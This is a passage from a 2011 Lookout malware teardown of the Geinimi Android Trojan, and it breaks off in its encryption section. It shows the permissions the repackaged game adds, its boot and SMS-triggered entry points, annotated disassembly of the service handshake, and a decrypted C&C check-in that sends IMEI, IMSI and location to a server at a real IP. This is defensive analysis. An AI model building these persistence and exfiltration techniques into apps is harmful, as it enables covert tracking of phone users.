

# **Geinimi Trojan Technical Teardown**

Timothy Strazzere, Timothy Wyatt Lookout Mobile Security [http://www.mylookout.com](http://www.mylookout.com/) 1/6/2011

## **Introduction**

Geinimi is a Trojan affecting Android devices that has come to Lookout's attention as emerging through third-party application sources (markets and app-sharing forums), primarily in China. Geinimi is noteworthy as it represents a reasonable jump in capabilities and sophistication over existing Android malware observed to date. The word Geinimi (Ghay-knee-mē) is derived from the name of the first repackaged application it was discovered in. Geinimi is Mandarin Chinese for "give you rice", essentially slang for "give you money". The Trojan was originally injected using the package *"com.geinimi"* but as it spread, subsequent variants took on an obfuscated package scheme.

In this document, we outline how the Trojan starts, what obfuscation is employed, how the command and control system works, and what commands we are able to observe in action. To simplify the discussion, we will focus primarily on an infected sample of a game called "Monkey Jump 2":

```
File: MonkeyJump2.apk
Md5: e0106a0f1e687834ad3c91e599ace1be
Sha1: 179e1c69ceaf2a98fdca1817a3f3f1fa28236b13
Geinimi SDK: 10.7
```

## **Anatomy and Lifecycle**

Geinimi is distributed inside of repackaged versions of legitimate applications. An infected app requests significant permissions over and above its legitimate counterpart. Below are the original limited permissions of a clean sample of the app:

```
android.permission.INTERNET
android.permission.ACCESS_COARSE_LOCATION
android.permission.READ_PHONE_STATE
android.permission.VIBRATE
```
Compare to the infected sample, carrying the following permissions:

```
android.permission.INTERNET
android.permission.ACCESS_COARSE_LOCATION
android.permission.READ_PHONE_STATE
android.permission.VIBRATE
com.android.launcher.permission.INSTALL_SHORTCUT
android.permission.ACCESS_FINE_LOCATION
android.permission.CALL_PHONE
android.permission.MOUNT_UNMOUNT_FILESYSTEMS
android.permission.READ_CONTACTS
android.permission.READ_SMS
android.permission.SEND_SMS
android.permission.SET_WALLPAPER
android.permission.WRITE_CONTACTS
android.permission.WRITE_EXTERNAL_STORAGE
com.android.browser.permission.READ_HISTORY_BOOKMARKS
com.android.browser.permission.WRITE_HISTORY_BOOKMARKS
android.permission.ACCESS_GPS
android.permission.ACCESS_LOCATION
android.permission.RESTART_PACKAGES
android.permission.RECEIVE_SMS
android.permission.WRITE_SMS
```
When the author(s) infect a file, they ensure Geinimi starts via two different declared entry points the Android Manifest. The default application activity is overwritten with a new activity that launches the Geinimi service. Additionally, a broadcast receiver listens for the *"BOOT\_COMPLETED"* and *"SMS\_RECEIVED"* intents.

```
<!-- Default activity -->
<activity
android:theme="@android:01030009"
android:label="@7F050000"
android:name="com.dseffects.MonkeyJump2.jump2.c.rufCuAtj">
         <intent-filter>
                  <action android:name="android.intent.action.MAIN"></action>
                   <category android:name="android.intent.category.LAUNCHER"></category>
         </intent-filter>
</activity>
<!-- Broadcast receiver -->
<receiver android:name="com.dseffects.MonkeyJump2.jump2.f">
          <intent-filter>
                   <action android:name="android.intent.action.BOOT_COMPLETED"></action>
                  <category android:name="android.intent.category.LAUNCHER"></category>
         </intent-filter>
          <intent-filter android:priority="65535">
                   <action android:name="android.provider.Telephony.SMS_RECEIVED">
                     </action>
         </intent-filter>
</receiver>
```

Both entry points execute the method *"startServiceIfMust"*, which attempts to connect to the local Geinimi service. If the service is running, it will request the SDK version and see whether it is equal to or newer than itself. Depending on the answer it starts a new service or remains inactive.

Communication with the service happens over a TCP socket on ports 5432, 4501 or 6543. This is most likely done so that multiple instances of Geinimi can co-exist on the same device, without knowing the others' class paths and without accessing each others' services directly. A running service will create a thread to manage the socket. On connection to the socket it listens for a challenge string of *"hi,are you online?"* and responds with *"yes,I'm online!"*. The client then sends the Geinimi SDK major and minor version, and the server responds with it's own major and minor version. An excerpt from *jump2.h.isRunningServices* highlights this:

```
.method public static isRunningServices(Landroid/content/Context;)Z
    .registers 13
    const/4 v11, 0x1
    const/4 v2, 0x0
      v0 = "10.7"; // Specific SDK Version for this sample
    invoke-static {}, Lcom/dseffects/MonkeyJump2/jump2/e/k;->f()Ljava/lang/String;
    move-result-object v0
   const-string v1, "\\."
    invoke-virtual {v0, v1}, Ljava/lang/String;-
>split(Ljava/lang/String;)[Ljava/lang/String;
   move-result-object v0
      v1 = "10"; // Save major version
    aget-object v1, v0, v2
    invoke-static {v1}, Ljava/lang/Integer;->parseInt(Ljava/lang/String;)I
    move-result v1
      v0 = "7"; // Save minor version
    aget-object v0, v0, v11
    invoke-static {v0}, Ljava/lang/Integer;->parseInt(Ljava/lang/String;)I
    move-result v0
   move v3. v2
 :goto_19
       // Get length of port array
   sget-object v4, Lcom/dseffects/MonkeyJump2/jump2/h;->a: [I
    array-length v4, v4
      // Make sure we didn't over the size of the array
    if-ge v2, v4, :cond_93
    if-eqz v3, :cond_22
    move v0, v11
    :goto_21
    return v0
    :cond_22
    :try_start_22
    new-instance v4, Ljava/net/Socket;
    const-string v5, "127.0.0.1"
       v6 = h.a[v0]; // Get a port from ports[], 5432, 4501 or 6543
    sget-object v6, Lcom/dseffects/MonkeyJump2/jump2/h;->a:[I
    aget v6, v6, v2
      v4 = new Socket("127.0.0.1", 5432);
    invoke-direct {v4, v5, v6}, Ljava/net/Socket;-><init>(Ljava/lang/String;I)V
       h.b = v4; sput-object v4, Lcom/dseffects/MonkeyJump2/jump2/h;->b:Ljava/net/Socket;
       v4 = v4.getInputStream();
    invoke-virtual {v4}, Ljava/net/Socket;->getInputStream()Ljava/io/InputStream;
    move-result-object v4
      v5 = h.b; // Get the socket
    sget-object v5, Lcom/dseffects/MonkeyJump2/jump2/h;->b:Ljava/net/Socket;
       v5 = v5.getOutputStream()
```

```
 invoke-virtual {v5}, Ljava/net/Socket;->getOutputStream()Ljava/io/OutputStream;
    move-result-object v5
       v5.write("hi,are you online?".getBytes());
    const-string v6, "hi,are you online?"
    invoke-virtual {v6}, Ljava/lang/String;->getBytes()[B
    move-result-object v6
    invoke-virtual {v5, v6}, Ljava/io/OutputStream;->write([B)V
      new Timer().schedule(new u(), 0x1388); // Start timer to close connection
    new-instance v6, Ljava/util/Timer;
    invoke-direct {v6}, Ljava/util/Timer;-><init>()V
    new-instance v7, Lcom/dseffects/MonkeyJump2/jump2/u;
    invoke-direct {v7}, Lcom/dseffects/MonkeyJump2/jump2/u;-><init>()V
    const-wide/16 v8, 0x1388
    invoke-virtual {v6, v7, v8, v9}, Ljava/util/Timer;->schedule(Ljava/util/TimerTask;J)V
       // Read in 256 bytes from the inputstream
       v4 = new byte[0x100];
       v8 = v4 \cdot \text{read}(v4);
    const/16 v7, 0x100
    new-array v7, v7, [B
    invoke-virtual {v4, v7}, Ljava/io/InputStream;->read([B)I
    move-result v8
      v9 = new String(v4, 0x0, v8); // Get a string from the byte array
    new-instance v9, Ljava/lang/String;
    const/4 v10, 0x0
    invoke-direct {v9, v7, v10, v8}, Ljava/lang/String;-><init>([BII)V
       v9.equals("yes,I\'m online!");
    const-string v7, "yes,I\'m online!"
    invoke-virtual {v9, v7}, Ljava/lang/String;->equals(Ljava/lang/Object;)Z
    move-result v7
       // If the strings don't match try the next port
    if-eqz v7, :cond_8d
       // Cancel timer, write major and minor version
    invoke-virtual {v6}, Ljava/util/Timer;->cancel()V
    invoke-virtual {v5, v1}, Ljava/io/OutputStream;->write(I)V
    invoke-virtual {v5, v0}, Ljava/io/OutputStream;->write(I)V
       // Read in major and minor versions from running Geinimi
    invoke-virtual {v4}, Ljava/io/InputStream;->read()I
    move-result v7
    invoke-virtual {v4}, Ljava/io/InputStream;->read()I
    move-result v8
       // Is running Geinimi major version larger than ours?
    if-lt v1, v7, :cond_7e
       // Is running Geinimi major version the same as ours?
    if-ne v1, v7, :cond_7f
      // Is running Geinimi minor version greater than ours?
    if-gt v0, v8, :cond_7f
       // If the running version is great than ours, return true
    :cond_7e
   move \overline{v}3, v11 :cond_7f
       // Else, close the connection - and run our own Geinimi service
    invoke-virtual {v5}, Ljava/io/OutputStream;->flush()V
    invoke-virtual {v5}, Ljava/io/OutputStream;->close()V
    invoke-virtual {v4}, Ljava/io/InputStream;->close()V
    sget-object v4, Lcom/dseffects/MonkeyJump2/jump2/h;->b:Ljava/net/Socket;
    invoke-virtual {v4}, Ljava/net/Socket;->close()V
    :cond_8d
    invoke-virtual {v6}, Ljava/util/Timer;->cancel()V
    :try_end_90
   .catch Ljava/lang/Exception; {:try start 22 .. :try end 90} :catch 95
    :goto_90
    add-int/lit8 v2, v2, 0x1
    goto :goto_19
    :cond_93
    move v0, v3
    goto :goto_21
    :catch_95
    move-exception v4
    goto :goto_90
.end method
```

In the class *jump2.j* – we can see where this server socket is accepted. It will respond to the challenge string, read the SDK values and either choose to continue running or stop the current running Geinimi service.

```
.method public final run()V
    .registers 8
     :goto_0
   :try start 0
    iget-object v0, p0, Lcom/dseffects/MonkeyJump2/jump2/j;-
>a:Lcom/dseffects/MonkeyJump2/jump2/e;iget-object v1, p0,
Lcom/dseffects/MonkeyJump2/jump2/j;->a:Lcom/dseffects/MonkeyJump2/jump2/e;
       v1 = v1.c; (ServerSocket)
    iget-object v1, v1, Lcom/dseffects/MonkeyJump2/jump2/e;->c:Ljava/net/ServerSocket;
       v1 = v1.accept()
    invoke-virtual {v1}, Ljava/net/ServerSocket;->accept()Ljava/net/Socket;
    move-result-object v1
    iput-object v1, v0, Lcom/dseffects/MonkeyJump2/jump2/e;->d:Ljava/net/Socket;
    iget-object v0, p0, Lcom/dseffects/MonkeyJump2/jump2/j;-
>a:Lcom/dseffects/MonkeyJump2/jump2/e;
    iget-object v0, v0, Lcom/dseffects/MonkeyJump2/jump2/e;->d:Ljava/net/Socket;
       v0 = v0.getInputStream()
    invoke-virtual {v0}, Ljava/net/Socket;->getInputStream()Ljava/io/InputStream;
    move-result-object v0
    iget-object v1, p0, Lcom/dseffects/MonkeyJump2/jump2/j;-
>a:Lcom/dseffects/MonkeyJump2/jump2/e;
    iget-object v1, v1, Lcom/dseffects/MonkeyJump2/jump2/e;->d:Ljava/net/Socket; 
       v1 = v1.getOutputStream();
    invoke-virtual {v1}, Ljava/net/Socket;->getOutputStream()Ljava/io/OutputStream;
    move-result-object v1
       v2 = new Timer().schedule(new k(this), 0x1388);
    new-instance v2, Ljava/util/Timer;
    invoke-direct {v2}, Ljava/util/Timer;-><init>()V
    new-instance v3, Lcom/dseffects/MonkeyJump2/jump2/k;
    invoke-direct {v3, p0}, Lcom/dseffects/MonkeyJump2/jump2/k;-
><init>(Lcom/dseffects/MonkeyJump2/jump2/j;)V
    const-wide/16 v4, 0x1388
     invoke-virtual {v2, v3, v4, v5}, Ljava/util/Timer;->schedule(Ljava/util/TimerTask;J)V
      v3 = new byte[0x100];
    const/16 v3, 0x100
    new-array v3, v3, [B
       v4 = v0.read(v3);
    invoke-virtual {v0, v3}, Ljava/io/InputStream;->read([B)I
    move-result v4
       // Convert read bytes into string
    new-instance v5, Ljava/lang/String;
    const/4 v6, 0x0
    invoke-direct {v5, v3, v6, v4}, Ljava/lang/String;-><init>([BII)V
       v3 = "hi,are you online?";
       v3 = v5.equals(v3); 
    const-string v3, "hi,are you online?"
     invoke-virtual {v5, v3}, Ljava/lang/String;->equals(Ljava/lang/Object;)Z
    move-result v3
       // If strings don't match, close socket, reopen and wait for connection
    if-eqz v3, :cond_96
       v2.cancel(); // cancel timeout task
    invoke-virtual {v2}, Ljava/util/Timer;->cancel()V
       v1.write("yes,I\'m online!".getBytes());
    const-string v3, "yes,I\'m online!"
    invoke-virtual {v3}, Ljava/lang/String;->getBytes()[B
    move-result-object v3
 invoke-virtual {v1, v3}, Ljava/io/OutputStream;->write([B)V
       v3 = v0.read(); // Read major sdk version
    invoke-virtual {v0}, Ljava/io/InputStream;->read()I
    move-result v3
       v4 = v0.read(); // Read minor sdk version
     invoke-virtual {v0}, Ljava/io/InputStream;->read()I
```

```
 move-result v4
       v1.write(0xa) // Send sdk version major
     const/16 v5, 0xa;
    invoke-virtual {v1, v5}, Ljava/io/OutputStream;->write(I)V
       v1.write(0x5); // Send sdk version minor
    const/4 v5, 0x5
    invoke-virtual {v1, v5}, Ljava/io/OutputStream;->write(I)V
     invoke-virtual {v1}, Ljava/io/OutputStream;->flush()V
     invoke-virtual {v1}, Ljava/io/OutputStream;->close()V
    invoke-virtual {v0}, Ljava/io/InputStream;->close()V
    iget-object v0, p0, Lcom/dseffects/MonkeyJump2/jump2/j;-
>a:Lcom/dseffects/MonkeyJump2/jump2/e;
     iget-object v0, v0, Lcom/dseffects/MonkeyJump2/jump2/e;->d:Ljava/net/Socket;
    invoke-virtual {v0}, Ljava/net/Socket;->close()V
       // Get the SDK version
     invoke-static {}, Lcom/dseffects/MonkeyJump2/jump2/e/k;->f()Ljava/lang/String;
    move-result-object v0
       // Parse SDK version
   const-string v1, "\\."
    invoke-virtual {v0, v1}, Ljava/lang/String;-
>split(Ljava/lang/String;)[Ljava/lang/String;
    move-result-object v0
    const/4 v1, 0x0
    aget-object v1, v0, v1
    invoke-static {v1}, Ljava/lang/Integer;->parseInt(Ljava/lang/String;)I
    move-result v1
    const/4 v5, 0x1
    aget-object v0, v0, v5
    invoke-static {v0}, Ljava/lang/Integer;->parseInt(Ljava/lang/String;)I
    move-result v0
      // Compare received major SDK version to internal SDK major version
    if-gt v3, v1, :cond_8c
    if-ne v3, v1, :cond_96
       // Compare received minor SDK version to internal SDK minor version
    if-le v4, v0, :cond_96
     :cond_8c
       /\overline{/} If received SDK version is greater than current, stop this instance of
       // the service
     iget-object v0, p0, Lcom/dseffects/MonkeyJump2/jump2/j;-
>a:Lcom/dseffects/MonkeyJump2/jump2/e;
       e.e = true;
    const/4 v1, 0x1
    iput-boolean v1, v0, Lcom/dseffects/MonkeyJump2/jump2/e;->e:Z
     iget-object v0, p0, Lcom/dseffects/MonkeyJump2/jump2/j;-
>a:Lcom/dseffects/MonkeyJump2/jump2/e;
    invoke-virtual {v0}, Lcom/dseffects/MonkeyJump2/jump2/e;->stopSelf()V
       // Else, close the socket, reopen and wait for a new connection
    :cond_96
    invoke-virtual {v2}, Ljava/util/Timer;->cancel()V
   :try_end_99
   .catch Ljava/io/IOException; {:try start 0 .. :try end 99} :catch 9b
    goto/16 :goto_0
    :catch_9b
    move-exception v0
     goto/16 :goto_0
.end method
```
It's clear through this communication that multiple variants of Geinimi have been created and designed to work with each other on the same device. If a newer variant of Geinimi is installed on the device, the older variant surrenders control to it. This is a rather interesting method since it will minimize duplicating traffic and keep the device "updated" and using the latest Trojan code.

Once the Geinimi service is started, it performs a check-in with the C&C server. The check-in between the server and Trojan is also encrypted, resulting in less conspicuous network traffic. This check-in request occurs every five minutes by default, but can be changed by the server. When checking it, the Trojan may receive new commands to perform. This is illustrated in the request for commands below:

|                                                                            |      |                |                                         |      |      |                                         | $07:51:47.551306$ 52:54:00:12:34:56 > 52:54:00:12:35:02, ethertype IPv4 (0x0800), length |
|----------------------------------------------------------------------------|------|----------------|-----------------------------------------|------|------|-----------------------------------------|------------------------------------------------------------------------------------------|
| 349: 10.0.2.15.47895 > 117.135.134.184.8080: P 241:536(295) ack 1 win 5840 |      |                |                                         |      |      |                                         |                                                                                          |
| $0 \times 0020$ :                                                          |      |                |                                         |      |      |                                         | 5018 16d0 ca6a 0000 7061 7261 6d73 3d33 P??;params=3                                     |
| 0x0030:                                                                    |      |                |                                         |      |      | 6666 3864 3235 6334 3337 3030 3935 3339 | ff8d25c437009539                                                                         |
| 0x0040:                                                                    |      | 3866 6533 3735 | 6137                                    | 6465 | 3137 | 3937 6137                               | 8fe375a7de1797a7                                                                         |
| 0x0050:                                                                    |      |                |                                         |      |      | 3564 6137 6661 3336 6235 6365 6534 3166 | 5da7fa36b5cee41f                                                                         |
| 0x0060:                                                                    |      |                | 3261 6266 6464 3964 3065 3034 6333 6239 |      |      |                                         | 2abfdd9d0e04c3b9                                                                         |
| 0x0070:                                                                    | 6161 |                | 6639 3362 6630 3665 6430 3439 3065      |      |      |                                         | aaf93bf06ed0490e                                                                         |
| 0x0080:                                                                    | 3637 |                | 3062 3461 6234 6263 6536 6563 3961      |      |      |                                         | 670b4ab4bce6ec9a                                                                         |
| 0x0090:                                                                    |      |                | 3133 3166 3864 3336 3864 3661 3039 3933 |      |      |                                         | 131f8d368d6a0993                                                                         |
| 0x00a0:                                                                    |      |                | 3235 6461 3237 3432 3637 3733 3838 6535 |      |      |                                         | 25da2742677388e5                                                                         |
| 0x00b0:                                                                    | 3639 |                | 6130 3866 3161 6532 3530 3764 3066      |      |      |                                         | 69a08f1ae2507d0f                                                                         |
| $0 \times 00 \times 0$ :                                                   |      |                | 3261 6266 6464 3964 3065 3034 6333 6266 |      |      |                                         | 2abfdd9d0e04c3bf                                                                         |
| $0 \times 0000$ :                                                          | 3737 |                | 6637 3333 3964 3562 3536 3835 3562      |      |      |                                         | 77f7339d5b56855b                                                                         |
| 0x00e0:                                                                    |      |                | 3538 6136 6533 6333 3063 3466 3037 6233 |      |      |                                         | 58a6e3c30c4f07b3                                                                         |
| $0x00f0$ :                                                                 | 6637 |                | 6330 3334 3765 3261 3439 3861 6238      |      |      |                                         | f7c0347e2a498ab8                                                                         |
| 0x0100:                                                                    | 3631 |                | 3964 3533 3231 3036 3330 6637 6563      |      |      |                                         | 619d53210630f7ec                                                                         |
| 0x0110:                                                                    |      |                | 3733 3035 3661 6562 6331 6165 3536 6533 |      |      |                                         | 73056aebclae56e3                                                                         |
| $0 \times 0120$ :                                                          |      |                | 6665 6631 3863 6266 3335 6431 3163 3134 |      |      |                                         | fef18cbf35d11c14                                                                         |
| 0x0130:                                                                    |      |                |                                         |      |      | 6333 3732 3835 3933 3631 6336 3238 6462 | c372859361c628db                                                                         |
| 0x0140:                                                                    |      |                |                                         |      |      | 6563 6630 6630 6364 3562 3231 3632 62   | ecf0f0cd5b2162b                                                                          |

This capture shows an infected emulator contacting the Command & Control server; the decrypted value is the following:

**PTID**=33120001&**IMEI**=000000000000000&**sdkver**=10.7&**SALESID**=0006&**IMSI**=310260 000000000&**longitude**=0.0&**latitude**=0.0&**DID**=2001&**autosdkver**=10.7&**CPID**=3312

We can see above that the C&C server can easily identify each infected device uniquely. The *PTID*, *SALESID*, *DID* and *CPID* all appear to be unique per infected package, possibly indicating what infected application the user is running. The IMEI and IMSI can be used to uniquely identify the user, as no phone should have the same values for either of these fields. The longitude and latitude can then be used to track this specific user, and potentially their movements in 5-minute intervals. Finally, the *"sdkver"* and *"autosdkver"* appear to identify the version of the Trojan. With all this information the person controlling the C&C server can uniquely identify the location of each infected phone, what version of Geinimi they are running, the infected application they have installed and potentially issue targeted commands to the device.

These are the main methods of communication used by Geinimi, in the encryption and command and control section we will dive deeper into how the server can issue commands.

## **Encryption**

The crypto used in Geinimi is straight forward, and falls quickly. 56-bit DES is used with a key of *0x0102030405060708*. This is found inside *jump2.e.k*, invoked early in the initialization:

```
.method static constructor <clinit>()V
…
       // Load the array and say it to this.b;
